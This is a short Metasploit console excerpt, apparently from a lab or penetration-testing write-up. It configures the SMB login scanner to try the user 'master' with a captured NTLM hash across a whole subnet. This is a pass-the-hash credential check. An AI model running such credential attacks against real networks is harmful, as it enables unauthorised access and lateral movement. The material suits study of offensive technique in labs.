 msf6 auxiliary(scanner/smb/smb_login) > set rhosts 10.10.10.0/24
rhosts => 10.10.10.0/24
msf6 auxiliary(scanner/smb/smb_login) >
msf6 auxiliary(scanner/smb/smb_login) >
msf6 auxiliary(scanner/smb/smb_login) > set smbuser master
smbuser => master
msf6 auxiliary(scanner/smb/smb_login) > set smbpass aad3b435b51404eeaad3b435b51404ee:020ef8301cb9342dae4624ae63d0ca7b
smbpass => aad3b435b51404eeaad3b435b51404ee:020ef8301cb9342dae4624ae63d0ca7b